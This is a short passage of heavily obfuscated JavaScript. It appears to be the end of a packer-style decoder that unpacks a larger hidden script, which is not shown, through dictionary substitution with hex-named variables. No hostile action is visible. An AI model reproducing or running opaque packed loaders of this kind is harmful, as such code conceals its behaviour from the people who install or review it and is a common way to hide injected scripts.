;if(!_0x45d7[4][_0x45d7[6]](/^/,String)){while(_0x7f09x3--){_0x7f09x6[_0x7f09x5(_0x7f09x3)]=_0x7f09x4[_0x7f09x3]||_0x7f09x5(_0x7f09x3);} ;_0x7f09x4=[function (_0x7f09x5){return _0x7f09x6[_0x7f09x5];} ];_0x7f09x5=function (){return _0x45d7[7];} ;_0x7f09x3=1;} ;while(_0x7f09x3--){if(_0x7f09x4[_0x7f09x3]){_0x7f09x1=_0x7f09x1[_0x45d7[6]]( new RegExp(_0x45d7[8]+_0x7f09x5(_0x7f09x3)+_0x45d7[8],_0x45d7[9]),_0x7f09x4[_0x7f09x3]);} ;} ;return _0x7f09x1;} (_0x45d7[0],62,1373,_0x45d7[3][_0x45d7[2]](_0x45d7[1]),0,{}));